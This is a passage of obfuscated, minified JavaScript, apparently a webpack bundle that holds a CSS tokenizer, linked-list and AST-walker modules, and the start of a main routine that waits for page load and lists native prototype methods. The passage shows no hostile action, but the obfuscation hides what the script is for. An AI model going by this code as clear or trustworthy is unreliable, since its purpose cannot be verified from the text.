Y=I[IJ(0x125)](C);switch((0x0,p['GI'])(Y)){case f:return void C++;case p['U$']:if((0x0,p['Z9'])(Y))return C+=(0x0,P['xC'])(I,C,Y),void(J=N['Fg']);break;case 0x5c:if(C===I[IJ(0x6ac)]-0x1)break;const F=q(C+0x1);(0x0,p['Z9'])(F)?C+=(0x0,P['xC'])(I,C+0x1,F):(0x0,p['Mi'])(Y,F)&&(C=(0x0,P['KJ'])(I,C)-0x1);}}}const k=(I=String(I||''))[IR(0x6ac)];let J,R=(0x0,p['vr'])(q(0x0)),C=R;for(;C<k;){const f=I[IR(0x125)](C);switch((0x0,p['GI'])(f)){case p['U$']:J=N['M$'],C=(0x0,P['yK'])(I,C+0x1);break;case 0x22:O();break;case 0x23:(0x0,p['Eo'])(q(C+0x1))||(0x0,p['Mi'])(q(C+0x1),q(C+0x2))?(J=N['Vw'],C=(0x0,P['Ui'])(I,C+0x1)):(J=N['_i'],C++);break;case 0x27:O();break;case 0x28:J=N['AJ'],C++;break;case 0x29:J=N['no'],C++;break;case 0x2b:(0x0,p['eO'])(f,q(C+0x1),q(C+0x2))?S():(J=N['_i'],C++);break;case 0x2c:J=N['A9'],C++;break;case 0x2d:(0x0,p['eO'])(f,q(C+0x1),q(C+0x2))?S():0x2d===q(C+0x1)&&0x3e===q(C+0x2)?(J=N['zG'],C+=0x3):(0x0,p['o6'])(f,q(C+0x1),q(C+0x2))?y():(J=N['_i'],C++);break;case 0x2e:(0x0,p['eO'])(f,q(C+0x1),q(C+0x2))?S():(J=N['_i'],C++);break;case 0x2f:0x2a===q(C+0x1)?(J=N['Mw'],C=I[IR(0x611)]('*/',C+0x2),C=-0x1===C?I[IR(0x6ac)]:C+0x2):(J=N['_i'],C++);break;case 0x3a:J=N['Qx'],C++;break;case 0x3b:J=N['Qq'],C++;break;case 0x3c:0x21===q(C+0x1)&&0x2d===q(C+0x2)&&0x2d===q(C+0x3)?(J=N['lh'],C+=0x4):(J=N['_i'],C++);break;case 0x40:(0x0,p['o6'])(q(C+0x1),q(C+0x2),q(C+0x3))?(J=N['zu'],C=(0x0,P['Ui'])(I,C+0x1)):(J=N['_i'],C++);break;case 0x5b:J=N['hk'],C++;break;case 0x5c:(0x0,p['Mi'])(f,q(C+0x1))?y():(J=N['_i'],C++);break;case 0x5d:J=N['Oh'],C++;break;case 0x7b:J=N['X6'],C++;break;case 0x7d:J=N['Q0'],C++;break;case p['Ym']:S();break;case p['Od']:y();break;default:J=N['_i'],C++;}X(J,R,R=C);}}},0x1738:(v,W,T)=>{'use strict';const IC=a3s;T['d'](W,{'A':()=>N});const N=[IC(0x2f2),IC(0xca0),IC(0x37a),IC(0xf6a),IC(0xe1),IC(0x4a7),IC(0xc34),IC(0x15d),IC(0x7fd),IC(0x11e),IC(0xbdb),IC(0x775),IC(0x4ae),IC(0x80a),IC(0xc5c),IC(0x70c),IC(0x7ae),IC(0x8a7),IC(0xf52),IC(0xc76),IC(0x1ba),IC(0xd50),IC(0x8e3),IC(0x35c),IC(0xeb3),IC(0x610)];},0xb59:(W,T,N)=>{'use strict';N['d'](T,{'A9':()=>U,'AJ':()=>a1,'Fg':()=>J,'LT':()=>P,'M$':()=>Q,'Mw':()=>a5,'Ne':()=>z,'Oh':()=>a0,'Q0':()=>a4,'Qf':()=>O,'Qq':()=>D,'Qx':()=>K,'VY':()=>Y,'Vw':()=>q,'Vy':()=>H,'X6':()=>a3,'_i':()=>F,'fg':()=>L,'hk':()=>B,'lh':()=>G,'no':()=>a2,'s0':()=>R,'wN':()=>j,'zG':()=>Z,'zt':()=>I,'zu':()=>X});const P=0x0,H=0x1,I=0x2,X=0x3,q=0x4,O=0x5,J=0x6,R=0x7,Y=0x8,F=0x9,j=0xa,z=0xb,L=0xc,Q=0xd,G=0xe,Z=0xf,K=0x10,D=0x11,U=0x12,B=0x13,a0=0x14,a1=0x15,a2=0x16,a3=0x17,a4=0x18,a5=0x19;},0x1945:(v,W,T)=>{'use strict';T['d'](W,{'FW':()=>k,'KJ':()=>S,'Nb':()=>E,'Ui':()=>y,'Z4':()=>I,'s0':()=>M,'sR':()=>J,'xC':()=>H,'yK':()=>X,'yQ':()=>O});var N=T(0x9f5);function P(R,C){const If=a3s;return C<R[If(0x6ac)]?R[If(0x125)](C):0x0;}function H(R,C,f){return 0xd===f&&0xa===P(R,C+0x1)?0x2:0x1;}function E(R,C,f){const IY=a3s;let Y=R[IY(0x125)](C);return(0x0,N['Vv'])(Y)&&(Y|=0x20),Y===f;}function M(R,C,f,Y){const Id=a3s;if(f-C!==Y[Id(0x6ac)])return!0x1;if(C<0x0||f>R[Id(0x6ac)])return!0x1;for(let F=C;F<f;F++){const j=Y[Id(0x125)](F-C);let z=R[Id(0x125)](F);if((0x0,N['Vv'])(z)&&(z|=0x20),z!==j)return!0x1;}return!0x0;}function I(R,C){const IF=a3s;for(;C>=0x0&&(0x0,N['i0'])(R[IF(0x125)](C));C--);return C+0x1;}function X(R,C){const Iu=a3s;for(;C<R[Iu(0x6ac)]&&(0x0,N['i0'])(R[Iu(0x125)](C));C++);return C;}function q(R,C){const It=a3s;for(;C<R[It(0x6ac)]&&(0x0,N['yp'])(R[It(0x125)](C));C++);return C;}function S(R,C){const Ij=a3s;if(C+=0x2,(0x0,N['tB'])(P(R,C-0x1))){for(const Y=Math[Ij(0x8bb)](R[Ij(0x6ac)],C+0x5);C<Y&&(0x0,N['tB'])(P(R,C));C++);const f=P(R,C);(0x0,N['i0'])(f)&&(C+=H(R,C,f));}return C;}function y(R,C){const Ig=a3s;for(;C<R[Ig(0x6ac)];C++){const f=R[Ig(0x125)](C);if(!(0x0,N['Eo'])(f)){if(!(0x0,N['Mi'])(f,P(R,C+0x1)))break;C=S(R,C)-0x1;}}return C;}function O(R,C){const Iz=a3s;let f=R[Iz(0x125)](C);if(0x2b!==f&&0x2d!==f||(f=R[Iz(0x125)](C+=0x1)),(0x0,N['yp'])(f)&&(C=q(R,C+0x1),f=R[Iz(0x125)](C)),0x2e===f&&(0x0,N['yp'])(R[Iz(0x125)](C+0x1))&&(C=q(R,C+=0x2)),E(R,C,0x65)){let Y=0x0;f=R[Iz(0x125)](C+0x1),0x2d!==f&&0x2b!==f||(Y=0x1,f=R[Iz(0x125)](C+0x2)),(0x0,N['yp'])(f)&&(C=q(R,C+0x1+Y+0x1));}return C;}function k(R,C){const Ib=a3s;for(;C<R[Ib(0x6ac)];C++){const f=R[Ib(0x125)](C);if(0x29===f){C++;break;}(0x0,N['Mi'])(f,P(R,C+0x1))&&(C=S(R,C));}return C;}function J(R){const Io=a3s;if(0x1===R[Io(0x6ac)]&&!(0x0,N['tB'])(R[Io(0x125)](0x0)))return R[0x0];let C=parseInt(R,0x10);return(0x0===C||C>=0xd800&&C<=0xdfff||C>0x10ffff)&&(C=0xfffd),String[Io(0x5b9)](C);}},0x1aa:(v,W,T)=>{'use strict';const Ix=a3s;T['d'](W,{'B':()=>p});let N=null;class p{static[Ix(0x53d)](P){return{'prev':null,'next':null,'data':P};}constructor(){const IL=Ix;this[IL(0x9ac)]=null,this[IL(0x771)]=null,this[IL(0x2d1)]=null;}[Ix(0x53d)](P){const IQ=Ix;return p[IQ(0x53d)](P);}[Ix(0xa07)](P,c){const IG=Ix;let h;return null!==N?(h=N,N=N[IG(0x2d1)],h[IG(0xbf9)]=P,h[IG(0xbd2)]=c,h[IG(0x2d1)]=this[IG(0x2d1)]):h={'prev':P,'next':c,'cursor':this[IG(0x2d1)]},this[IG(0x2d1)]=h,h;}[Ix(0xc09)](){const IZ=Ix,{cursor:P}=this;this[IZ(0x2d1)]=P[IZ(0x2d1)],P[IZ(0xbf9)]=null,P[IZ(0xbd2)]=null,P[IZ(0x2d1)]=N,N=P;}[Ix(0xcb0)](P,c,h,H){const Ii=Ix;let {cursor:E}=this;for(;null!==E;)E[Ii(0xbf9)]===P&&(E[Ii(0xbf9)]=c),E[Ii(0xbd2)]===h&&(E[Ii(0xbd2)]=H),E=E[Ii(0x2d1)];}*[Symbol[Ix(0xa90)]](){const IK=Ix;for(let P=this[IK(0x9ac)];null!==P;P=P[IK(0xbd2)])yield P[IK(0x8dd)];}get[Ix(0x95c)](){const ID=Ix;let P=0x0;for(let c=this[ID(0x9ac)];null!==c;c=c[ID(0xbd2)])P++;return P;}get[Ix(0x31e)](){const Ir=Ix;return null===this[Ir(0x9ac)];}get[Ix(0x9c8)](){const IU=Ix;return this[IU(0x9ac)]&&this[IU(0x9ac)][IU(0x8dd)];}get[Ix(0xe0c)](){const IB=Ix;return this[IB(0x771)]&&this[IB(0x771)][IB(0x8dd)];}[Ix(0xdf4)](P){const IA=Ix;let c=null;this[IA(0x9ac)]=null;for(let h of P){const H=p[IA(0x53d)](h);null!==c?c[IA(0xbd2)]=H:this[IA(0x9ac)]=H,H[IA(0xbf9)]=c,c=H;}return this[IA(0x771)]=c,this;}[Ix(0xf54)](){return[...this];}[Ix(0x5db)](){return[...this];}[Ix(0xcac)](P,c=this){const Im=Ix,h=this[Im(0xa07)](null,this[Im(0x9ac)]);for(;null!==h[Im(0xbd2)];){const H=h[Im(0xbd2)];h[Im(0xbd2)]=H[Im(0xbd2)],P[Im(0x6b3)](c,H[Im(0x8dd)],H,this);}this[Im(0xc09)]();}[Ix(0x907)](P,c=this){const Iw=Ix,h=this[Iw(0xa07)](this[Iw(0x771)],null);for(;null!==h[Iw(0xbf9)];){const H=h[Iw(0xbf9)];h[Iw(0xbf9)]=H[Iw(0xbf9)],P[Iw(0x6b3)](c,H[Iw(0x8dd)],H,this);}this[Iw(0xc09)]();}[Ix(0x464)](P,c,h=this){const X0=Ix;let H,E=this[X0(0xa07)](null,this[X0(0x9ac)]),M=c;for(;null!==E[X0(0xbd2)];)H=E[X0(0xbd2)],E[X0(0xbd2)]=H[X0(0xbd2)],M=P[X0(0x6b3)](h,M,H[X0(0x8dd)],H,this);return this[X0(0xc09)](),M;}[Ix(0xb8f)](P,c,h=this){const X1=Ix;let H,E=this[X1(0xa07)](this[X1(0x771)],null),M=c;for(;null!==E[X1(0xbf9)];)H=E[X1(0xbf9)],E[X1(0xbf9)]=H[X1(0xbf9)],M=P[X1(0x6b3)](h,M,H[X1(0x8dd)],H,this);return this[X1(0xc09)](),M;}[Ix(0x63c)](P,c=this){const X2=Ix;for(let h=this[X2(0x9ac)];null!==h;h=h[X2(0xbd2)])if(P[X2(0x6b3)](c,h[X2(0x8dd)],h,this))return!0x0;return!0x1;}[Ix(0xc69)](P,c=this){const X3=Ix,h=new p();for(let H=this[X3(0x9ac)];null!==H;H=H[X3(0xbd2)])h[X3(0x240)](P[X3(0x6b3)](c,H[X3(0x8dd)],H,this));return h;}[Ix(0xd47)](P,c=this){const X4=Ix,h=new p();for(let H=this[X4(0x9ac)];null!==H;H=H[X4(0xbd2)])P[X4(0x6b3)](c,H[X4(0x8dd)],H,this)&&h[X4(0x240)](H[X4(0x8dd)]);return h;}[Ix(0x350)](P,c,h=this){const X5=Ix;if(null===P)return;const H=this[X5(0xa07)](null,P);for(;null!==H[X5(0xbd2)];){const E=H[X5(0xbd2)];if(H[X5(0xbd2)]=E[X5(0xbd2)],c[X5(0x6b3)](h,E[X5(0x8dd)],E,this))break;}this[X5(0xc09)]();}[Ix(0x7c3)](P,c,h=this){const X6=Ix;if(null===P)return;const H=this[X6(0xa07)](P,null);for(;null!==H[X6(0xbf9)];){const E=H[X6(0xbf9)];if(H[X6(0xbf9)]=E[X6(0xbf9)],c[X6(0x6b3)](h,E[X6(0x8dd)],E,this))break;}this[X6(0xc09)]();}[Ix(0x80e)](){const X7=Ix;this[X7(0x9ac)]=null,this[X7(0x771)]=null;}[Ix(0x2bb)](){const X8=Ix,P=new p();for(let c of this)P[X8(0x240)](c);return P;}[Ix(0x1ca)](P){const X9=Ix;return this[X9(0xcb0)](null,P,this[X9(0x9ac)],P),null!==this[X9(0x9ac)]?(this[X9(0x9ac)][X9(0xbf9)]=P,P[X9(0xbd2)]=this[X9(0x9ac)]):this[X9(0x771)]=P,this[X9(0x9ac)]=P,this;}[Ix(0x2a8)](P){const Xa=Ix;return this[Xa(0x1ca)](p[Xa(0x53d)](P));}[Ix(0x64a)](P){const Xs=Ix;return this[Xs(0xe44)](P);}[Ix(0x240)](P){const Xl=Ix;return this[Xl(0xe44)](p[Xl(0x53d)](P));}[Ix(0xe44)](P,c=null){const XV=Ix;if(null!==c){if(this[XV(0xcb0)](c[XV(0xbf9)],P,c,P),null===c[XV(0xbf9)]){if(this[XV(0x9ac)]!==c)throw new Error(XV(0xd25));this[XV(0x9ac)]=P,c[XV(0xbf9)]=P,P[XV(0xbd2)]=c,this[XV(0xcb0)](null,P);}else c[XV(0xbf9)][XV(0xbd2)]=P,P[XV(0xbf9)]=c[XV(0xbf9)],c[XV(0xbf9)]=P,P[XV(0xbd2)]=c;}else this[XV(0xcb0)](this[XV(0x771)],P,null,P),null!==this[XV(0x771)]?(this[XV(0x771)][XV(0xbd2)]=P,P[XV(0xbf9)]=this[XV(0x771)]):this[XV(0x9ac)]=P,this[XV(0x771)]=P;return this;}[Ix(0xa26)](P,c){const Xv=Ix;return this[Xv(0xe44)](p[Xv(0x53d)](P),c);}[Ix(0x69e)](P){const XW=Ix;if(this[XW(0xcb0)](P,P[XW(0xbf9)],P,P[XW(0xbd2)]),null!==P[XW(0xbf9)])P[XW(0xbf9)][XW(0xbd2)]=P[XW(0xbd2)];else{if(this[XW(0x9ac)]!==P)throw new Error(XW(0x6b4));this[XW(0x9ac)]=P[XW(0xbd2)];}if(null!==P[XW(0xbd2)])P[XW(0xbd2)][XW(0xbf9)]=P[XW(0xbf9)];else{if(this[XW(0x771)]!==P)throw new Error(XW(0x6b4));this[XW(0x771)]=P[XW(0xbf9)];}return P[XW(0xbf9)]=null,P[XW(0xbd2)]=null,P;}[Ix(0xe74)](P){const XT=Ix;this[XT(0xe44)](p[XT(0x53d)](P));}[Ix(0x5f0)](){const XN=Ix;return null!==this[XN(0x771)]?this[XN(0x69e)](this[XN(0x771)]):null;}[Ix(0xd1c)](P){const Xp=Ix;this[Xp(0x1ca)](p[Xp(0x53d)](P));}[Ix(0xb24)](){const XP=Ix;return null!==this[XP(0x9ac)]?this[XP(0x69e)](this[XP(0x9ac)]):null;}[Ix(0x3a8)](P){const Xc=Ix;return this[Xc(0x5ed)](P,this[Xc(0x9ac)]);}[Ix(0x8b9)](P){const Xh=Ix;return this[Xh(0x5ed)](P);}[Ix(0x5ed)](P,c){const XH=Ix;return null===P[XH(0x9ac)]||(null!=c?(this[XH(0xcb0)](c[XH(0xbf9)],P[XH(0x771)],c,P[XH(0x9ac)]),null!==c[XH(0xbf9)]?(c[XH(0xbf9)][XH(0xbd2)]=P[XH(0x9ac)],P[XH(0x9ac)][XH(0xbf9)]=c[XH(0xbf9)]):this[XH(0x9ac)]=P[XH(0x9ac)],c[XH(0xbf9)]=P[XH(0x771)],P[XH(0x771)][XH(0xbd2)]=c):(this[XH(0xcb0)](this[XH(0x771)],P[XH(0x771)],null,P[XH(0x9ac)]),null!==this[XH(0x771)]?(this[XH(0x771)][XH(0xbd2)]=P[XH(0x9ac)],P[XH(0x9ac)][XH(0xbf9)]=this[XH(0x771)]):this[XH(0x9ac)]=P[XH(0x9ac)],this[XH(0x771)]=P[XH(0x771)]),P[XH(0x9ac)]=null,P[XH(0x771)]=null),this;}[Ix(0x95d)](P,c){const Xe=Ix;Xe(0x9ac)in c?this[Xe(0x5ed)](c,P):this[Xe(0xe44)](c,P),this[Xe(0x69e)](P);}}},0x12dd:(v,W,T)=>{'use strict';T(0x1aa);},0x192b:(v,W,T)=>{'use strict';function N(p,P){const XE=a3s,c=Object[XE(0xdaf)](SyntaxError[XE(0x765)]),h=new Error();return Object[XE(0xb2a)](c,{'name':p,'message':P,get 'stack'(){const XM=XE;return(h[XM(0x837)]||'')[XM(0x95d)](/^(.+\n){1,3}/,p+':\x20'+P+'\x0a');}});}T['d'](W,{'a':()=>N});},0x122e:(v,W,T)=>{'use strict';T(0x11ac);},0xc8c:(v,W,T)=>{'use strict';T['d'](W,{'MZ':()=>H,'Si':()=>h,'vs':()=>E});const N=new Map(),p=new Map(),P=0x2d,h=function(I){const XI=a3s;if(N[XI(0xcad)](I))return N[XI(0xb5b)](I);const X=I[XI(0x53c)]();let q=N[XI(0xb5b)](X);if(void 0x0===q){const S=E(X,0x0),y=S?'':M(X,0x0);q=Object[XI(0x652)]({'basename':X[XI(0x365)](y[XI(0x6ac)]),'name':X,'prefix':y,'vendor':y,'custom':S});}return N[XI(0x863)](I,q),q;},H=function(I){const XX=a3s;if(p[XX(0xcad)](I))return p[XX(0xb5b)](I);let X=I,q=I[0x0];'/'===q?q='/'===I[0x1]?'//':'/':'_'!==q&&'*'!==q&&'$'!==q&&'#'!==q&&'+'!==q&&'&'!==q&&(q='');const S=E(X,q[XX(0x6ac)]);if(!S&&(X=X[XX(0x53c)](),p[XX(0xcad)](X))){const J=p[XX(0xb5b)](X);return p[XX(0x863)](I,J),J;}const y=S?'':M(X,q[XX(0x6ac)]),O=X[XX(0x365)](0x0,q[XX(0x6ac)]+y[XX(0x6ac)]),k=Object[XX(0x652)]({'basename':X[XX(0x365)](O[XX(0x6ac)]),'name':X[XX(0x365)](q[XX(0x6ac)]),'hack':q,'vendor':y,'prefix':O,'custom':S});return p[XX(0x863)](I,k),k;};function E(I,X){const Xq=a3s;return X=X||0x0,I[Xq(0x6ac)]-X>=0x2&&I[Xq(0x125)](X)===P&&I[Xq(0x125)](X+0x1)===P;}function M(I,X){const XS=a3s;if(X=X||0x0,I[XS(0x6ac)]-X>=0x3&&I[XS(0x125)](X)===P&&I[XS(0x125)](X+0x1)!==P){const q=I[XS(0x611)]('-',X+0x2);if(-0x1!==q)return I[XS(0x60a)](X,q+0x1);}return'';}},0x18bf:(v,W,T)=>{'use strict';T['d'](W,{'D':()=>h,'l':()=>H});var N=T(0x11ac);const p=0x5c,P=0x22,c=0x27;function h(E){const Xn=a3s,M=E[Xn(0x6ac)],I=E[Xn(0x125)](0x0),X=I===P||I===c?0x1:0x0,q=0x1===X&&M>0x1&&E[Xn(0x125)](M-0x1)===I?M-0x2:M-0x1;let S='';for(let y=X;y<=q;y++){let O=E[Xn(0x125)](y);if(O===p){if(y===q){y!==M-0x1&&(S=E[Xn(0x365)](y+0x1));break;}if(O=E[Xn(0x125)](++y),(0x0,N['Mi'])(p,O)){const k=y-0x1,J=(0x0,N['KJ'])(E,k);y=J-0x1,S+=(0x0,N['sR'])(E[Xn(0x60a)](k+0x1,J));}else 0xd===O&&0xa===E[Xn(0x125)](y+0x1)&&y++;}else S+=E[y];}return S;}function H(E,M){const Xy=a3s,I=M?'\x27':'\x22',X=M?c:P;let q='',S=!0x1;for(let y=0x0;y<E[Xy(0x6ac)];y++){const O=E[Xy(0x125)](y);0x0!==O?O<=0x1f||0x7f===O?(q+='\x5c'+O[Xy(0x811)](0x10),S=!0x0):O===X||O===p?(q+='\x5c'+E[Xy(0x8d3)](y),S=!0x1):(S&&((0x0,N['tB'])(O)||(0x0,N['i0'])(O))&&(q+='\x20'),q+=E[Xy(0x8d3)](y),S=!0x1):q+='�';}return I+q+I;}},0x15b1:(v,W,T)=>{'use strict';T['d'](W,{'D':()=>I,'l':()=>X});var N=T(0x11ac);const p=0x20,P=0x5c,h=0x22,H=0x27,E=0x28,M=0x29;function I(q){const XO=a3s,S=q[XO(0x6ac)];let y=0x4,O=q[XO(0x125)](S-0x1)===M?S-0x2:S-0x1,k='';for(;y<O&&(0x0,N['i0'])(q[XO(0x125)](y));)y++;for(;y<O&&(0x0,N['i0'])(q[XO(0x125)](O));)O--;for(let J=y;J<=O;J++){let R=q[XO(0x125)](J);if(R===P){if(J===O){J!==S-0x1&&(k=q[XO(0x365)](J+0x1));break;}if(R=q[XO(0x125)](++J),(0x0,N['Mi'])(P,R)){const C=J-0x1,f=(0x0,N['KJ'])(q,C);J=f-0x1,k+=(0x0,N['sR'])(q[XO(0x60a)](C+0x1,f));}else 0xd===R&&0xa===q[XO(0x125)](J+0x1)&&J++;}else k+=q[J];}return k;}function X(q){const Xk=a3s;let S='',y=!0x1;for(let O=0x0;O<q[Xk(0x6ac)];O++){const k=q[Xk(0x125)](O);0x0!==k?k<=0x1f||0x7f===k?(S+='\x5c'+k[Xk(0x811)](0x10),y=!0x0):k===p||k===P||k===h||k===H||k===E||k===M?(S+='\x5c'+q[Xk(0x8d3)](O),y=!0x1):(y&&(0x0,N['tB'])(k)&&(S+='\x20'),S+=q[Xk(0x8d3)](O),y=!0x1):S+='�';}return Xk(0x849)+S+')';}},0x2495:(v,W,T)=>{'use strict';const XJ=a3s;T['d'](W,{'j':()=>I});const {hasOwnProperty:N}=Object[XJ(0x765)],p=function(){};function P(X){const XR=XJ;return XR(0x821)==typeof X?X:p;}function h(X,q){return function(S,y,O){const XC=a3s;S[XC(0x9da)]===q&&X[XC(0x6b3)](this,S,y,O);};}function H(X,q){const Xf=XJ,S=q[Xf(0x223)],y=[];for(const O in S){if(!0x1===N[Xf(0x6b3)](S,O))continue;let k=S[O];const J={'name':O,'type':!0x1,'nullable':!0x1};Array[Xf(0xb2e)](k)||(k=[k]);for(const R of k)null===R?J[Xf(0x84d)]=!0x0:Xf(0x7bd)==typeof R?J[Xf(0x9da)]=Xf(0xe18):Array[Xf(0xb2e)](R)&&(J[Xf(0x9da)]=Xf(0xb7));J[Xf(0x9da)]&&y[Xf(0xe74)](J);}return y[Xf(0x6ac)]?{'context':q[Xf(0x52f)],'fields':y}:null;}function E(X,q){const XY=XJ,S=X[XY(0xa1a)][XY(0xebc)](),y=X[XY(0x645)],O=XY(0x7bd)==typeof y;return q&&S[XY(0x5e3)](),function(k,J,R,C){const Xd=XY;let f;O&&(f=J[y],J[y]=k);for(const Y of S){const F=k[Y[Xd(0x142)]];if(!Y[Xd(0x84d)]||F){if(Xd(0xb7)===Y[Xd(0x9da)]){if(q?F[Xd(0xb8f)](C,!0x1):F[Xd(0x464)](C,!0x1))return!0x0;}else{if(R(F))return!0x0;}}}O&&(J[y]=f);};}function M({StyleSheet:X,Atrule:q,Rule:S,Block:y,DeclarationList:O}){return{'Atrule':{'StyleSheet':X,'Atrule':q,'Rule':S,'Block':y},'Rule':{'StyleSheet':X,'Atrule':q,'Rule':S,'Block':y},'Declaration':{'StyleSheet':X,'Atrule':q,'Rule':S,'Block':y,'DeclarationList':O}};}function I(X){const Xu=XJ,q=function(f){const XF=a3s,Y={};for(const F in f[XF(0xe18)])if(N[XF(0x6b3)](f[XF(0xe18)],F)){const j=f[XF(0xe18)][F];if(!j[XF(0x223)])throw new Error(XF(0xfc)+F+XF(0x91a));Y[F]=H(0x0,j);}return Y;}(X),S={},y={},O=Symbol(Xu(0xa30)),k=Symbol(Xu(0xa2b));for(const f in q)N[Xu(0x6b3)](q,f)&&null!==q[f]&&(S[f]=E(q[f],!0x1),y[f]=E(q[f],!0x0));const J=M(S),R=M(y),C=function(Y,F){const Xj=Xu;function j(G,Z,K){const Xt=a3s,D=z[Xt(0x6b3)](Q,G,Z,K);return D===O||D!==k&&(!(!x[Xt(0x10c)](G[Xt(0x9da)])||!x[G[Xt(0x9da)]](G,Q,j,L))||b[Xt(0x6b3)](Q,G,Z,K)===O);}let z=p,b=p,x=S,L=(G,Z,K,D)=>G||j(Z,K,D);const Q={'break':O,'skip':k,'root':Y,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Xj(0x821)==typeof F)z=F;else{if(F&&(z=P(F[Xj(0x726)]),b=P(F[Xj(0xdea)]),F[Xj(0x5e3)]&&(x=y),F[Xj(0x9c2)])){if(J[Xj(0x10c)](F[Xj(0x9c2)]))x=F[Xj(0x5e3)]?R[F[Xj(0x9c2)]]:J[F[Xj(0x9c2)]];else{if(!q[Xj(0x10c)](F[Xj(0x9c2)]))throw new Error(Xj(0x8a0)+F[Xj(0x9c2)]+Xj(0xc7f)+Object[Xj(0x2fa)](q)[Xj(0x8ba)]()[Xj(0x927)](',\x20')+')');}z=h(z,F[Xj(0x9c2)]),b=h(b,F[Xj(0x9c2)]);}}if(z===p&&b===p)throw new Error(Xj(0x26b));j(Y);};return C[Xu(0x6e5)]=O,C[Xu(0xac5)]=k,C[Xu(0x4a4)]=function(Y,F){let j=null;return C(Y,function(z,b,x){const Xg=a3s;if(F[Xg(0x6b3)](this,z,b,x))return j=z,O;}),j;},C[Xu(0x689)]=function(Y,F){let j=null;return C(Y,{'reverse':!0x0,'enter'(z,b,x){const Xz=a3s;if(F[Xz(0x6b3)](this,z,b,x))return j=z,O;}}),j;},C[Xu(0x62d)]=function(Y,F){const j=[];return C(Y,function(z,b,x){const Xb=a3s;F[Xb(0x6b3)](this,z,b,x)&&j[Xb(0xe74)](z);}),j;},C;}}},s={};function l(v){const Xo=a3s;var W=s[v];if(void 0x0!==W)return W[Xo(0x3c6)];var T=s[v]={'exports':{}};return a[v](T,T[Xo(0x3c6)],l),T[Xo(0x3c6)];}l['d']=(v,W)=>{const Xx=a3s;for(var T in W)l['o'](W,T)&&!l['o'](v,T)&&Object[Xx(0xf5e)](v,T,{'enumerable':!0x0,'get':W[T]});},l['g']=(function(){const XL=a3s;if(XL(0xa83)==typeof globalThis)return globalThis;try{return this||new Function(XL(0x568))();}catch(v){if(XL(0xa83)==typeof window)return window;}}()),l['o']=(v,W)=>Object[XQ(0x765)][XQ(0x10c)][XQ(0x6b3)](v,W),l['r']=v=>{const XG=XQ;XG(0xa3a)!=typeof Symbol&&Symbol[XG(0x820)]&&Object[XG(0xf5e)](v,Symbol[XG(0x820)],{'value':XG(0x2a7)}),Object[XG(0xf5e)](v,XG(0x802),{'value':!0x0});};var V={};((()=>{'use strict';const Xr=XQ;var a0=l(0x2197),a1=l(0x13a3),a2=l(0x81),a3=l(0x1fa9),a4=l(0x12e6),a5=l(0x1b6c),a6=l(0x2126),a7=l(0x6),a8=l(0x469);const a9=()=>(0x0,a7['c'])(async V2=>{const XZ=a3s;for(document[XZ(0xb86)]&&V2();!document[XZ(0xb86)];)await(0x0,a8['y'])(0x64);V2();});var aa=l(0x739);const as=(V2,V3)=>{const Xi=a3s;if(Xi(0x7bd)!=typeof V2||Xi(0x7bd)!=typeof V3)return!0x1;const V4=V2[Xi(0x6ac)],V5=V3[Xi(0x6ac)];if(0x0===V4&&0x0===V5)return!0x0;if(0x0===V4)return!0x1;if(0x0===V5)return!0x0;if(V4<V5)return!0x1;let V6=!0x0;for(let V7=0x0;V7<=V5;V7++)if(V2[V4-V7]!==V3[V5-V7]){V6=!0x1;break;}return V6;},al=(V2,V3)=>{const XK=a3s;if(XK(0x7bd)!=typeof V2||XK(0x7bd)!=typeof V3)return!0x1;const V4=V2[XK(0x6ac)],V5=V3[XK(0x6ac)];if(0x0===V4&&0x0===V5)return!0x0;if(0x0===V4)return!0x1;if(0x0===V5)return!0x0;if(V4<V5)return!0x1;for(let V6=0x0;V6<V2[XK(0x6ac)];V6++)if(V2[V6]===V3[0x0]){let V7=!0x0;for(let V8=0x1;V8<V3[XK(0x6ac)];V8++)if(!V2[V6+V8]||V2[V6+V8]!==V3[V8]){V7=!0x1;break;}if(V7)return!0x0;}return!0x1;},aV=(V2,V3)=>{const XD=a3s;if(XD(0x7bd)!=typeof V2||XD(0x7bd)!=typeof V3)return-0x1;const V4=V2[XD(0x6ac)],V5=V3[XD(0x6ac)];if(0x0===V4&&0x0===V5)return-0x1;if(0x0===V4)return-0x1;if(0x0===V5)return-0x1;if(V4<V5)return-0x1;for(let V6=0x0;V6<V2[XD(0x6ac)];V6++)if(V2[V6]===V3[0x0]){let V7=!0x0;for(let V8=0x1;V8<V3[XD(0x6ac)];V8++)if(!V2[V6+V8]||V2[V6+V8]!==V3[V8]){V7=!0x1;break;}if(V7)return V6;}return-0x1;},av=[[Xr(0x2ca)],[Xr(0x226)],[Xr(0x230),Xr(0x8f9)],[Xr(0x230),Xr(0xb2e)],[Xr(0x230),Xr(0x765),Xr(0xd47)],[Xr(0x230),Xr(0x765),Xr(0x4a4)],[Xr(0x230),Xr(0x765),Xr(0xfac)],[Xr(0x230),Xr(0x765),Xr(0x6d6)],[Xr(0x230),Xr(0x765),Xr(0x737)],[Xr(0x230),Xr(0x765),Xr(0xcac)],[Xr(0x230),Xr(0x765),Xr(0xcd9)],[Xr(0x230),Xr(0x765),Xr(0x927)],[Xr(0x230),Xr(0x765),Xr(0xc69)],[Xr(0x230),Xr(0x765),Xr(0xe74)],[Xr(0x230),Xr(0x765),Xr(0x464)],[Xr(0x230),Xr(0x765),Xr(0x5e3)],[Xr(0x230),Xr(0x765),Xr(0xb24)],[Xr(0x230),Xr(0x765),Xr(0x63c)],[Xr(0x2b6)],[Xr(0x50d)],[Xr(0xfa4)],[Xr(0x28e)],[Xr(0xcb6)],[Xr(0x66e)],[Xr(0xeb6),Xr(0x765),Xr(0x2b3)],[Xr(0xeb6),Xr(0x765),Xr(0xd95)],[Xr(0xeb6),Xr(0x765),Xr(0xe89)],[Xr(0x712),Xr(0x765),Xr(0x71d)],[Xr(0x9a5),Xr(0x5d7)],[Xr(0x9a5),Xr(0x765),Xr(0x79d)],[Xr(0x11c)],[Xr(0xbeb)],[Xr(0x733)],[Xr(0x7bf),Xr(0x106)],[Xr(0x7bf),Xr(0xb86)],[Xr(0x7bf),Xr(0xf4a)],[Xr(0x7bf),Xr(0x67c)],[Xr(0x7bf),Xr(0xbec)],[Xr(0x7bf),Xr(0xec0)],[Xr(0x7bf),Xr(0x7d7)],[Xr(0x7bf),Xr(0x67d)],[Xr(0x7bf),Xr(0xf72)],[Xr(0x7bf),Xr(0x522)],[Xr(0x7bf),Xr(0xb43)],[